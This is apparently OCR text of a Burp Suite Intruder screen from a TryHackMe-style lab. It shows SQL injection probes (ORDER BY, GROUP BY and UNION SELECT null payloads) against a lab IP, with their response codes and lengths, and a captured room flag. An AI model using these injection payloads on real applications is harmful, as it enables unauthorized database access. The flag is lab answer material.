 2. Intruder attack of http://10.10.157.66 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
10 1' ORDER BY 1--+ 1' ORDER BY 1--+ 200 2107
11 1' ORDER BY 2--+ 1' ORDER BY 2--+ 200 2107
12 1' ORDER BY 3--+ 1' ORDER BY 3--+ 200 2107
13 1' ORDER BY 4--+ 1' ORDER BY 4--+ 200 2107
14 1' GROUP BY 1--+ 1' GROUP BY 1--+ 200 2107
15 1' GROUP BY 2--+ 1' GROUP BY 2--+ 200 2107
16 1' GROUP BY 3--+ 1' GROUP BY 3--+ 200 2107
17 1' GROUP BY 4--+ 1' GROUP BY 4--+ 200 2107
18 1' UNION SELECT null-- - 1' UNION SELECT null-- - 200 2107
19 1' UNION SELECT null,null-- - 1' UNION SELECT null,null-- - 200 2107
20 1' UNION SELECT null,null,nul... 1' UNION SELECT null,null,nul... 200 1488
21 1' UNION SELECT null,null,nul... 1' UNION SELECT null,null,nul... 200 2107
22 1' UNION SELECT null,null,nul... 1' UNION SELECT null,null,nul... 200 2107
Request Response
Pretty Raw Hex Render \n
30 <div class="alert alert-success text-center" style="margin:10px">
31 <p>
THM{FLAG1:E786483E5A53075750F1FA792E823BD2}
</p>